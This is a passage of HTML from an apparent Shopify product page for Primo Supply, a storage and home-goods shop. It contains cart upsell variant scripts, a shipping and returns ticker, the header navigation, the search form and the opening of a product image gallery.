        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + FREE GROUND SHIPPING WITHIN THE U.S. +
      </p><p class="horizontal-ticker__item">
        30D RETURNS
      </p>
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23757790281892__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" media="print" onload="this.media='all'">
  <noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart.css?v=183883492810467818381732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-totals.css?v=54425048278126878361732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/details-modal.js?v=4511761896672669691732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-notification.js?v=160453272920806432391732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/search-form.js?v=113639710312857635801732117614" defer="defer"></script><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181732117613" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/medical-grade-utility-carts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Utility Carts
                          </a></li><li><a href="/collections/wood-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Wood Storage 
                          </a></li><li><a href="/collections/modern-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Storage 
                          </a></li><li><a href="/collections/trashaholic" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Garbage Can
                          </a></li><li><a href="/collections/cup-drink-coasters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Designer Cup Coasters
                          </a></li><li><a href="/collections/back-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Care
                          </a></li><li><a href="/collections/primo-avid-travelers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Primo Avid Travelers
                          </a></li><li><a href="/collections/moving-heavy-things" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Moving Heavy Things
                          </a></li><li><a href="/collections/closet-space-hacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Closet Space Hacks
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Read Our Blog
                          </a></li><li><a href="/pages/get-in-touch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Get In Touch
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=100 100w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=150 150w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=200 200w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=250 250w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=300 300w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400 400w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/medical-grade-utility-carts" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Utility Carts</span>
                  </a></li><li><a href="/collections/wood-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Wood Storage </span>
                  </a></li><li><a href="/collections/modern-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Storage </span>
                  </a></li><li><a href="/collections/trashaholic" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Garbage Can</span>
                  </a></li><li><a href="/collections/cup-drink-coasters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Designer Cup Coasters</span>
                  </a></li><li><a href="/collections/back-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Care</span>
                  </a></li><li><a href="/collections/primo-avid-travelers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Primo Avid Travelers</span>
                  </a></li><li><a href="/collections/moving-heavy-things" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Moving Heavy Things</span>
                  </a></li><li><a href="/collections/closet-space-hacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Closet Space Hacks</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Read Our Blog</span>
                  </a></li><li><a href="/pages/get-in-touch" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="cVYBroWZ4mbQ9Scc5zhya8WSkZflu0totUBNht9LBp/EtnMDIHc7Yryp4CdBwCOb3uu9H2vnMSvMOlYWfUEop6zRVws6EBImyL5JgPFpXXoimKfidxWigGpLRKXmgcm8IVz07bi6Zs/xElAd9tN5+khU2fs7HD3ZZSsFFjtoBWKE+ME7DjoeSc7AYlk+Y9+Yqb0IeIeZsq9QUmeGh6u2Rj5RG9D6wmJFW9NHLo4IpcuO9GKRgx9d/Ujw6fAaU4kyRfCf7y6Gk9AbtE4q/MWGl1EC6FV9w5hurvt7s3KSYwD5RxJJebecSAb9V8VM6yQNdfZNa6Limq8z2xeHNafVRUS3JPW1y1cpqCFYNYzJ47v+EKX4fs/VkTcTEFVcobFOGPD6RcM9fTSc14hI95gPCsJqaqZx/U9tgUa03cbYatqIcXZl+6Ec3p/ddicKsOh/cFw+rBebub4S5TtrB175cQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Primo Supply l Modern and Vintage Storage",
    
      "logo": "https:\/\/primo-supplies.com\/cdn\/shop\/files\/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/primo-supplies.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23757790183588__main" class="shopify-section section"><section
  id="MainProduct-template--23757790183588__main"
  class="page-width section-template--23757790183588__main-padding"
  data-section="template--23757790183588__main"
> 
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/section-main-product.css?v=149895992710879293531732117614" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-deferred-media.css?v=54092797763792720131732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23757790183588__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23757790183588__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23757790183588__main {
        --media-radius: 0px;
      }
    }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23757790183588__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23757790183588__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23757790183588__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23757790183588__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23757790183588__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23757790183588__main-22615613800612"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615613800612"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
